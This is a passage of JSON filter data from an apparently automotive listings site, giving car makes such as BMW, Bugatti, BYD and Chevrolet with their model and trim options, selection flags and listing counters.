R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":15,"Sort":7},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran Tourer","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_2002","Value":"2002","Name":"2002","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_3 Series","Value":"3 Series","Name":"3 Series","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_3 Series Gran Turismo","Value":"3 Series Gran Turismo","Name":"3 Series Gran Turismo","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_3.0 CSL","Value":"3.0 CSL","Name":"3.0 CSL","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_4 Series","Value":"4 Series","Name":"4 Series","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_4 Series Gran Coupe","Value":"4 Series Gran Coupe","Name":"4 Series Gran Coupe","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_5 Series","Value":"5 Series","Name":"5 Series","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_5 Series Gran Turismo","Value":"5 Series Gran Turismo","Name":"5 Series Gran Turismo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_6 Series","Value":"6 Series","Name":"6 Series","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_6 Series Gran Coupe","Value":"6 Series Gran Coupe","Name":"6 Series Gran Coupe","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_6 Series Gran Turismo","Value":"6 Series Gran Turismo","Name":"6 Series Gran Turismo","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_7 Series","Value":"7 Series","Name":"7 Series","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_8 Series","Value":"8 Series","Name":"8 Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_8 Series Gran Coupe","Value":"8 Series Gran Coupe","Name":"8 Series Gran Coupe","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Alpina","Value":"Alpina","Name":"Alpina","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_M6 Gran Coupe","Value":"M6 Gran Coupe","Name":"M6 Gran Coupe","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_M8","Value":"M8","Name":"M8","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_M8 Gran Coupe","Value":"M8 Gran Coupe","Name":"M8 Gran Coupe","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_X1","Value":"X1","Name":"X1","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_X2","Value":"X2","Name":"X2","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_X3","Value":"X3","Name":"X3","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_X3 M","Value":"X3 M","Name":"X3 M","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X4","Value":"X4","Name":"X4","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_X5","Value":"X5","Name":"X5","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_X5 M","Value":"X5 M","Name":"X5 M","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_X6","Value":"X6","Name":"X6","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_X7","Value":"X7","Name":"X7","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_XM","Value":"XM","Name":"XM","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Z3","Value":"Z3","Name":"Z3","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Z3 M","Value":"Z3 M","Name":"Z3 M","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Z4","Value":"Z4","Name":"Z4","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Z4 M","Value":"Z4 M","Name":"Z4 M","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_i3","Value":"i3","Name":"i3","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_i4","Value":"i4","Name":"i4","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i5","Value":"i5","Name":"i5","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_i7","Value":"i7","Name":"i7","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_i8","Value":"i8","Name":"i8","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_iX","Value":"iX","Name":"iX","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_iX1","Value":"iX1","Name":"iX1","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_iX2","Value":"iX2","Name":"iX2","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_iX3","Value":"iX3","Name":"iX3","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_x6 M","Value":"x6 M","Name":"x6 M","Counter":0,"Selected":false,"Sort":50}],"Trims":[{"Id":"Trims_128ti","Value":"128ti","Name":"128ti","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_B3","Value":"B3","Name":"B3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_B5","Value":"B5","Name":"B5","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Clubsport","Value":"Clubsport","Name":"Clubsport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_CSiA","Value":"CSiA","Name":"CSiA","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_D3","Value":"D3","Name":"D3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_D5","Value":"D5","Name":"D5","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_E Lux","Value":"E Lux","Name":"E Lux","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Edition ES","Value":"Edition ES","Name":"Edition ES","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Edition M Sport","Value":"Edition M Sport","Name":"Edition M Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition SE","Value":"Edition SE","Name":"Edition SE","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Edition Sport","Value":"Edition Sport","Name":"Edition Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_EfficientDynamics","Value":"EfficientDynamics","Name":"EfficientDynamics","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_EfficientDynamics Business","Value":"EfficientDynamics Business","Name":"EfficientDynamics Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_EfficientDynamics Plus","Value":"EfficientDynamics Plus","Name":"EfficientDynamics Plus","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_EfficientDynamics SE","Value":"EfficientDynamics SE","Name":"EfficientDynamics SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_EfficientDynamics Sport","Value":"EfficientDynamics Sport","Name":"EfficientDynamics Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_EH","Value":"EH","Name":"EH","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_ES SE","Value":"ES SE","Name":"ES SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Exclusive Edition","Value":"Exclusive Edition","Name":"Exclusive Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Highline Edition","Value":"Highline Edition","Name":"Highline Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_M","Value":"M","Name":"M","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_M Competition","Value":"M Competition","Name":"M Competition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_M Mesh Edition","Value":"M Mesh Edition","Name":"M Mesh Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_M Performance","Value":"M Performance","Name":"M Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_M Sport","Value":"M Sport","Name":"M Sport","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_M Sport Business Edition","Value":"M Sport Business Edition","Name":"M Sport Business Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_M Sport Edition","Value":"M Sport Edition","Name":"M Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_M Sport Exclusive","Value":"M Sport Exclusive","Name":"M Sport Exclusive","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_M Sport Highline","Value":"M Sport Highline","Name":"M Sport Highline","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_M Sport Highline Edition","Value":"M Sport Highline Edition","Name":"M Sport Highline Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_M Sport Luxury Edition","Value":"M Sport Luxury Edition","Name":"M Sport Luxury Edition","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_M Sport Plus Edition","Value":"M Sport Plus Edition","Name":"M Sport Plus Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_M Sport Premier","Value":"M Sport Premier","Name":"M Sport Premier","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_M Sport Premier Pro","Value":"M Sport Premier Pro","Name":"M Sport Premier Pro","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_M Sport Premium","Value":"M Sport Premium","Name":"M Sport Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_M Sport Pro","Value":"M Sport Pro","Name":"M Sport Pro","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_M Sport Pro Edition","Value":"M Sport Pro Edition","Name":"M Sport Pro Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_M Sport Shadow Edition","Value":"M Sport Shadow Edition","Name":"M Sport Shadow Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_M Sport X","Value":"M Sport X","Name":"M Sport X","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_M135","Value":"M135","Name":"M135","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_M135i","Value":"M135i","Name":"M135i","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_M140i","Value":"M140i","Name":"M140i","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_M140i Shadow Edition","Value":"M140i Shadow Edition","Name":"M140i Shadow Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_M2","Value":"M2","Name":"M2","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_M2 Competition","Value":"M2 Competition","Name":"M2 Competition","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_M235","Value":"M235","Name":"M235","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_M235i","Value":"M235i","Name":"M235i","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_M240i","Value":"M240i","Name":"M240i","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_M3","Value":"M3","Name":"M3","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_M3 Alpine","Value":"M3 Alpine","Name":"M3 Alpine","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_M3 Competition","Value":"M3 Competition","Name":"M3 Competition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_M3 Competition M","Value":"M3 Competition M","Name":"M3 Competition M","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_M3 CS","Value":"M3 CS","Name":"M3 CS","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_M3 Dakar","Value":"M3 Dakar","Name":"M3 Dakar","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_M3 Evolution","Value":"M3 Evolution","Name":"M3 Evolution","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_M3 Frozen Silver Edition","Value":"M3 Frozen Silver Edition","Name":"M3 Frozen Silver Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_M3 LHD","Value":"M3 LHD","Name":"M3 LHD","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_M3 Limited Edition 500","Value":"M3 Limited Edition 500","Name":"M3 Limited Edition 500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_M3 Monte Carlo","Value":"M3 Monte Carlo","Name":"M3 Monte Carlo","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_M340d","Value":"M340d","Name":"M340d","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_M340i","Value":"M340i","Name":"M340i","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_M35i","Value":"M35i","Name":"M35i","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_M4","Value":"M4","Name":"M4","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_M4 Competition","Value":"M4 Competition","Name":"M4 Competition","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_M4 Competition M","Value":"M4 Competition M","Name":"M4 Competition M","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_M4 CS","Value":"M4 CS","Name":"M4 CS","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_M4 CSL","Value":"M4 CSL","Name":"M4 CSL","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_M4 GTS","Value":"M4 GTS","Name":"M4 GTS","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_M40d","Value":"M40d","Name":"M40d","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_M40i","Value":"M40i","Name":"M40i","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_M440d","Value":"M440d","Name":"M440d","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_M440i","Value":"M440i","Name":"M440i","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_M5","Value":"M5","Name":"M5","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_M5 30 Jahre Edition","Value":"M5 30 Jahre Edition","Name":"M5 30 Jahre Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_M5 Competition","Value":"M5 Competition","Name":"M5 Competition","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_M50","Value":"M50","Name":"M50","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_M50d","Value":"M50d","Name":"M50d","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_M50i","Value":"M50i","Name":"M50i","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_M550i","Value":"M550i","Name":"M550i","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_M6","Value":"M6","Name":"M6","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_M60","Value":"M60","Name":"M60","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_M60i","Value":"M60i","Name":"M60i","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_M70","Value":"M70","Name":"M70","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_M760e","Value":"M760e","Name":"M760e","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_M8 Competition","Value":"M8 Competition","Name":"M8 Competition","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_M850i","Value":"M850i","Name":"M850i","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Modern","Value":"Modern","Name":"Modern","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_Orinoco","Value":"Orinoco","Name":"Orinoco","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_Premier Edition","Value":"Premier Edition","Name":"Premier Edition","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_Premier Edition Pro","Value":"Premier Edition Pro","Name":"Premier Edition Pro","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_Protonic Frozen Black Edition","Value":"Protonic Frozen Black Edition","Name":"Protonic Frozen Black Edition","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_SE Business","Value":"SE Business","Name":"SE Business","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_SE Business Edition","Value":"SE Business Edition","Name":"SE Business Edition","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_SE Highline","Value":"SE Highline","Name":"SE Highline","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_SE Luxury Edition","Value":"SE Luxury Edition","Name":"SE Luxury Edition","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_SE Pro","Value":"SE Pro","Name":"SE Pro","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":107},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":108},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":109},{"Id":"Trims_Sport Exclusive Edition","Value":"Sport Exclusive Edition","Name":"Sport Exclusive Edition","Counter":0,"Selected":false,"Sort":110},{"Id":"Trims_Sport Plus","Value":"Sport Plus","Name":"Sport Plus","Counter":0,"Selected":false,"Sort":111},{"Id":"Trims_Sport Plus Edition","Value":"Sport Plus Edition","Name":"Sport Plus Edition","Counter":0,"Selected":false,"Sort":112},{"Id":"Trims_Sport Premier","Value":"Sport Premier","Name":"Sport Premier","Counter":0,"Selected":false,"Sort":113},{"Id":"Trims_Sport Premium","Value":"Sport Premium","Name":"Sport Premium","Counter":0,"Selected":false,"Sort":114},{"Id":"Trims_Sport Pro","Value":"Sport Pro","Name":"Sport Pro","Counter":0,"Selected":false,"Sort":115},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":116},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":117},{"Id":"Trims_XD3","Value":"XD3","Name":"XD3","Counter":0,"Selected":false,"Sort":118},{"Id":"Trims_xLine","Value":"xLine","Name":"xLine","Counter":0,"Selected":false,"Sort":119},{"Id":"Trims_xLine Premier","Value":"xLine Premier","Name":"xLine Premier","Counter":0,"Selected":false,"Sort":120}],"Selected":false,"Counter":1111,"Sort":8},{"Id":"Makes_Bristol","Name":"Bristol","Value":"Bristol","Models":[{"Id":"Models_409","Value":"409","Name":"409","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_411","Value":"411","Name":"411","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":65},{"Id":"Makes_Bugatti","Name":"Bugatti","Value":"Bugatti","Models":[{"Id":"Models_Chiron","Value":"Chiron","Name":"Chiron","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Type 35","Value":"Type 35","Name":"Type 35","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":66},{"Id":"Makes_BYD","Name":"BYD","Value":"BYD","Models":[{"Id":"Models_Atto 2","Value":"Atto 2","Name":"Atto 2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Atto 3","Value":"Atto 3","Name":"Atto 3","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Dolphin","Value":"Dolphin","Name":"Dolphin","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Seal","Value":"Seal","Name":"Seal","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Seal 6","Value":"Seal 6","Name":"Seal 6","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Seal U","Value":"Seal U","Name":"Seal U","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sealion 7","Value":"Sealion 7","Name":"Sealion 7","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Boost","Value":"Boost","Name":"Boost","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Excellence","Value":"Excellence","Name":"Excellence","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":5}],"Selected":false,"Counter":1,"Sort":9},{"Id":"Makes_Cadillac","Name":"Cadillac","Value":"Cadillac","Models":[{"Id":"Models_Escalade","Value":"Escalade","Name":"Escalade","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":67},{"Id":"Makes_Caterham","Name":"Caterham","Value":"Caterham","Models":[{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Seven","Value":"Seven","Name":"Seven","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Super Seven","Value":"Super Seven","Name":"Super Seven","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":68},{"Id":"Makes_Chery","Name":"Chery","Value":"Chery","Models":[{"Id":"Models_Tiggo 7","Value":"Tiggo 7","Name":"Tiggo 7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Tiggo 8","Value":"Tiggo 8","Name":"Tiggo 8","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Summit","Value":"Summit","Name":"Summit","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":69},{"Id":"Makes_Chevrolet","Name":"Chevrolet","Value":"Chevrolet","Models":[{"Id":"Models_3100","Value":"3100","Name":"3100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Apache","Value":"Apache","Name":"Apache","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Astro","Value":"Astro","Name":"Astro","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aveo","Value":"Aveo","Name":"Aveo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bel Air","Value":"Bel Air","Name":"Bel Air","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Camaro","Value":"Camaro","Name":"Camaro","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captiva","Value":"Captiva","Name":"Captiva","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Corvette","Value":"Corvette","Name":"Corvette","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Corvette Stingray","Value":"Corvette Stingray","Name":"Corvette Stingray","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cruze","Value":"Cruze","Name":"Cruze","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Impala","Value":"Impala","Name":"Impala","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Kalos","Value":"Kalos","Name":"Kalos","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Lacetti","Value":"Lacetti","Name":"Lacetti","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Nova","Value":"Nova","Name":"Nova","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Orlando","Value":"Orlando","Name":"Orlando","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SSR","Value":"SSR","Name":"SSR","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Silverado","Value":"Silverado","Name":"Silverado","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Spark","Value":"Spark","Name":"Spark","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Suburban","Value":"Suburban","Name":"Suburban","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Tacuma","Value":"Tacuma","Name":"Tacuma","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Trax","Value":"Trax","Name":"Trax","Counter":0,"Selected":false,"Sort":21}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2LT","Value":"2LT","Name":"2LT","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3LZ","Value":"3LZ","Name":"3LZ","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_LS+","Value":"LS+","Name":"LS+","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LT","Value":"LT","Name":"LT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LTX","Value":"LTX","Name":"LTX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_LTZ","Value":"LTZ","Name":"LTZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":3,"Sort":10},{"Id":"Makes_Chrysler","Name":"Chrysler","Value":"Chrysler","Models":[{"Id":"Models_300C","Value":"300C","Name":"300C","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Crossfire","Value":"Crossfire","Name":"Crossfire","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Grand Voyager","Value":"Grand Voyager","Name":"Grand Voyager","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_New Yorker","Value":"New Yorker","Name":"New Yorker","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_PT Cruiser","Value":"PT 